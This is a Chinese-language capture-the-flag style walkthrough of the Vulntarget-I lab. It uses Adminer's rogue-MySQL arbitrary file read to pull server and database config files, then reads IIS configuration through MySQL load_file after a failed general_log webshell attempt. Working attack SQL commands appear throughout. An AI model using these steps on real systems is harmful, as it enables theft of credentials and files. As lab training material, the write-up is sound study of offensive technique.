Vulntarget-i

Vulntarget-I

探测80端口是iis的默认页面

然后转到8000端口



进行了目录扫描发现了adminer

然后根据网上的adminer漏洞有一个任意文件读取

也没复现出来,然后看的wp跟着成功了

首先现在本地的mysql开启外连

1 | GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'root' WITH GRANT OPTION; |

然后创建一个database和一张表来收集数据

1 | create database adminer; create table test(text text(4096)); |



然后就在该adminer页面上登录自己的mysql

如果想读配置文件的话需要相关的绝对路径



所以根据该系统是phpstudy搭建的,而且根据下面的插件的提示apache版本为2.4.39



在根据本地自己的phpstudy的文件位置



就可以根据相对路径读取该0localhost_8000.conf



1 | load data local infile "../../Extensions/Apache2.4.39/conf/vhosts/0localhost_8000.conf" into table test FIELDS TERMINATED BY '\n'; |



然后根据爆出来的路径C:/php/adsdrsdfv就可以读取该系统phpstudy数据库的配置文件了

1 | load data local infile "C:\\php\\adsdrsdfv\\config\\config_db.php" into table test FIELDS TERMINATED BY '\n'; |



然后就退出自己的mysql,然后登录该系统的mysql进行操作



尝试日志getshell

1 | show variables like '%general%' |

1 | set global general_log="on" |

结果发现不可写入



1 | show variables like "secure_file_priv" |

参数为空可读可写



1 | select load_file('C:/Windows/System32/inetsrv/config/applicationHost.config') |

发现了iis的路径

1 | C:\vulnIIS\俱乐部 |

